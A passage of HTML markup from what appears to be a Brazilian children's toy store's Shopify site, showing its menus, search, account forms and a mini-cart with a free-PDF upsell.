      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">INÍCIO</a></li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">TODOS OS PRODUTOS</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">POR IDADE<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">CATEGORIAS<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/para-meninas" class="mobile-menu__nav-link" data-type="menuitem">PARA MENINAS</a></li><li class="mobile-menu__nav-item"><a href="/collections/para-meninos" class="mobile-menu__nav-link" data-type="menuitem">PARA MENINOS</a></li><li class="mobile-menu__nav-item"><a href="/collections/volta-as-aulas" class="mobile-menu__nav-link" data-type="menuitem">VOLTA AS AULAS</a></li><li class="mobile-menu__nav-item"><a href="/collections/mais-vendidos" class="mobile-menu__nav-link" data-type="menuitem">OS MAIS VENDIDOS</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone" viewBox="0 0 512 512" role="presentation">
      <path d="m435.92 74.352c-48.098-47.918-112.08-74.324-180.18-74.352-67.945 0-132.03 26.383-180.45 74.289-48.5 47.988-75.234 111.76-75.297 179.34v0.125c0.0078125 40.902 10.754 82.164 31.152 119.83l-30.453 138.42 140.01-31.848c35.461 17.871 75.027 27.293 114.93 27.309h0.10156c67.934 0 132.02-26.387 180.44-74.297 48.543-48.027 75.289-111.72 75.32-179.34 0.019532-67.145-26.82-130.88-75.586-179.47zm-180.18 393.15h-0.089844c-35.832-0.015625-71.336-9.0117-102.67-26.023l-6.6211-3.5938-93.102 21.176 20.223-91.906-3.8984-6.7227c-19.383-33.426-29.625-70.324-29.625-106.72 0.074218-117.8 96.863-213.75 215.77-213.75 57.445 0.023437 111.42 22.293 151.98 62.699 41.176 41.031 63.844 94.711 63.824 151.15-0.046875 117.83-96.855 213.69-215.8 213.69z"></path><path d="m186.15 141.86h-11.211c-3.9023 0-10.238 1.4609-15.598 7.293-5.3633 5.8359-20.477 19.941-20.477 48.629s20.965 56.406 23.887 60.301c2.9258 3.8906 40.469 64.641 99.93 88.012 49.418 19.422 59.477 15.559 70.199 14.586 10.727-0.96875 34.613-14.102 39.488-27.715s4.875-25.285 3.4141-27.723c-1.4648-2.4297-5.3672-3.8867-11.215-6.8008-5.8516-2.918-34.523-17.262-39.887-19.211-5.3633-1.9414-9.2617-2.9141-13.164 2.9258-3.9023 5.8281-15.391 19.312-18.805 23.203-3.4102 3.8945-6.8242 4.3828-12.676 1.4648-5.8516-2.9258-24.5-9.1914-46.848-29.051-17.395-15.457-29.465-35.168-32.879-41.004-3.4102-5.832-0.36328-8.9883 2.5703-11.898 2.6289-2.6094 6.1797-6.1797 9.1055-9.582 2.9219-3.4062 3.7539-5.8359 5.707-9.7266 1.9492-3.8906 0.97266-7.2969-0.48828-10.211-1.4648-2.918-12.691-31.75-17.895-43.281h0.003906c-4.3828-9.7109-8.9961-10.039-13.164-10.211z"></path>
    </svg><span>(43) 9 9632-2247</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 75.294 75.294">
      <g>
        <path d="M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z"/>
      </g>
    </svg><a href="mailto:suporte@lkstoreimports.com">suporte@lkstoreimports.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Lkstoreimports/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/lojalkstorekids/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg>Instagram</a>
    </li class="social-media__item social-media__item--instagram">

    

  </ul></div></div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/" class="mobile-menu__nav-link text--strong">POR IDADE</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/0-a-6-meses" class="mobile-menu__nav-link" data-type="menuitem">0 a 6 Meses</a></li><li class="mobile-menu__nav-item"><a href="/collections/7-a-12-meses" class="mobile-menu__nav-link" data-type="menuitem">7 a 12 Meses</a></li><li class="mobile-menu__nav-item"><a href="/collections/1-a-2-anos-1" class="mobile-menu__nav-link" data-type="menuitem">1 a 2 Anos</a></li><li class="mobile-menu__nav-item"><a href="/collections/3-a-5-anos" class="mobile-menu__nav-link" data-type="menuitem">3 a 5 Anos</a></li><li class="mobile-menu__nav-item"><a href="/collections/6-a-8-anos" class="mobile-menu__nav-link" data-type="menuitem">6 a 8 Anos</a></li><li class="mobile-menu__nav-item"><a href="/collections/9-anos" class="mobile-menu__nav-link" data-type="menuitem">9+ Anos</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/" class="mobile-menu__nav-link text--strong">CATEGORIAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/pelucias" class="mobile-menu__nav-link" data-type="menuitem">Pelúcias e Bonecas</a></li><li class="mobile-menu__nav-item"><a href="/collections/barracas-infantil" class="mobile-menu__nav-link" data-type="menuitem">Barracas Infantil</a></li><li class="mobile-menu__nav-item"><a href="/collections/brinquedos-de-montar" class="mobile-menu__nav-link" data-type="menuitem">Brinquedos de Montar</a></li><li class="mobile-menu__nav-item"><a href="/collections/brinquedos-montessori" class="mobile-menu__nav-link" data-type="menuitem">Brinquedos Educativos e Montessori</a></li><li class="mobile-menu__nav-item"><a href="/collections/carros-e-pistas-de-corridas" class="mobile-menu__nav-link" data-type="menuitem">Carros e Pistas de Corridas</a></li><li class="mobile-menu__nav-item"><a href="/collections/hora-do-banho" class="mobile-menu__nav-link" data-type="menuitem">Hora do Banho</a></li><li class="mobile-menu__nav-item"><a href="/collections/chaveiros" class="mobile-menu__nav-link" data-type="menuitem">Chaveiros</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 300px"
                   width="120"
                   height="42"
                   src="//www.lkstoreimports.com/cdn/shop/files/LK_STORE_1_300x@2x.svg?v=1737999482"
                   alt="LK STORE"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search" viewBox="0 -7 20 35" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Fechar</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/pages/politica-de-privacidade" class="search-bar__menu-link">Política de Privacidade</a>
                        </li><li>
                          <a href="/pages/politica-de-reembolso" class="search-bar__menu-link">Política de Reembolso</a>
                        </li><li>
                          <a href="/pages/envios-e-prazos" class="search-bar__menu-link">Política de Frete</a>
                        </li><li>
                          <a href="/pages/trocas-e-devolucoes" class="search-bar__menu-link">Trocas e Devoluções</a>
                        </li><li>
                          <a href="/pages/termos-de-servico" class="search-bar__menu-link">Termos de Serviço</a>
                        </li><li>
                          <a href="/pages/entre-em-contato" class="search-bar__menu-link">Entre em contato</a>
                        </li><li>
                          <a href="/pages/aviso-legal" class="search-bar__menu-link">Aviso Legal</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account" viewBox="0 0 20 20" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  <style>
                    .popover .icon--nav-triangle-borderless {
                      right: 130px !important;
                    }
                  </style>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
              </div>
            </div><p style="display: none;">ima#9^*;.526^9~'<\+%##$"+)+ ")2>@`27-(<\=!"&2'*9(<[ima</p>

          

          <div class="header__action-item header__action-item--cart" style="height: 23px;">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content" style="display: inline-flex;">
                
                  <span class="hidden-pocket hidden-lap" style="line-height: 1.3; padding-right: 10px;">Carrinho</span>

                  <div class="header__cart-icon icon-state" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart" viewBox="0 0 27 25" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg></span>

                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>

                  <style>
                    @media screen and (max-width: 640px) {
                        .header__cart-icon .icon-state__primary {
                            margin-right: 6px;
                        }

                       .header__cart-icon .icon-state__secondary.icon-state__secondary {
                           left: 0;
                       }

                      .mini-cart .icon--nav-triangle-borderless {
                          right: 52px;
                      }

                      .header__cart-count {
                        right: 15px !important;
                        top: 20px;
                      }
                    }

                    .header__cart-count {
                      right: -7px;
                    }

                    .header .icon--close {
                        width: 22px;
                        height: 22px;
                    }

                    .header .icon--cart {
                        height: 27px;
                        width: 27px;
                        fill: var(--header_icons_color);
                    }
                    @media screen and (max-width: 640px) {
                        .mini-cart .icon--nav-triangle-borderless {
                            right: 58px;
                        }
                    }
                  </style>
                

                <span class="header__cart-count">0</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none"></span><div id="mini-cart" class="mini-cart">

    <form method="post" action="/cart" aria-hidden="true"
          novalidate="novalidate" data-item-count="0">
        <input type="hidden" name="attributes[collection_products_per_page]" value="">
        <input type="hidden" name="attributes[collection_layout]" value="">
        <div class="justWrapper"><div class="mini-cart__content mini-cart__content--empty">
                    <header class="drawer__header">
                        <p class="drawer__title heading">
                        </p>

                        <button type="button" class="drawer__close-button tap-area" onclick="closeCart()"
                                data-action="close" title="Close">
                            <svg focusable="false" width="14" height="14" class="icon icon--close   "
                                 viewBox="0 0 14 14">
                                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3"
                                      fill="none"></path>
                            </svg>
                        </button>
                    </header>

                    <div class="mini-cart__empty-state">
                        
                            <div class="empty-state__icon"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#5e5e5e" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg></div>

                            <p class="empty-state__heading heading h1">Seu carrinho está vazio</p>
                        
                    </div>

                    <a href="/collections/all"
                       class="button button--primary button--full">Veja nossos produtos</a>
                </div></div>
    </form>

    
    
    

    <div id="upsellItems">
        <span class="drawer__overlay2" id="overlay2" style="display:none"></span>
        
            
                
                    <div class="upsellItem upsell9005902233805"
                         style="display:none;background:#f7f7f7;color:#494949">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//www.lkstoreimports.com/cdn/shop/files/Design_sem_nome_-_2025-04-08T231150.670_300x.webp?v=1744164762"
             alt="BRINDE - 64 Atividades Educativas em PDF" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/brinde-64-atividades-educativas-em-pdf">BRINDE - 64 Atividades Educativas em PDF</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 0,00</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one9005902233805">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one9005902233805" id="select-one9005902233805-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis9005902233805()" class="block-swatch__item" for="select-one9005902233805-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select9005902233805" value="48156861923533"/>
</div>
<script>
  function letsDoThis9005902233805() {
setTimeout(letsDoThis9005902233805original,500);
  }

 function letsDoThis9005902233805original() {
    
     // var opt1 = document.getElementById("select-one9005902233805").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one9005902233805']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 48156861923533;
        var price = "R$ 0,00";
        var comprice = "";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select9005902233805").value = id; 

      var wrapper = document.querySelector('.upsell9005902233805');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select9005902233805").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select9005902233805')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/brinde-64-atividades-educativas-em-pdf">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
        
    </div>
</div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-text-color);">
       <div class="container">
         <ul class="nav-bar__linklist list--unstyled" data-type="menu"><li class="nav-bar__item">
                  <a href="/" class="nav-bar__link link" data-type="menuitem">INÍCIO</a></li><li class="nav-bar__item">
                  <a href="/collections/all" class="nav-bar__link link" data-type="menuitem">TODOS OS PRODUTOS</a></li><li class="nav-bar__item">
                  <a href="/" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">POR IDADE<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
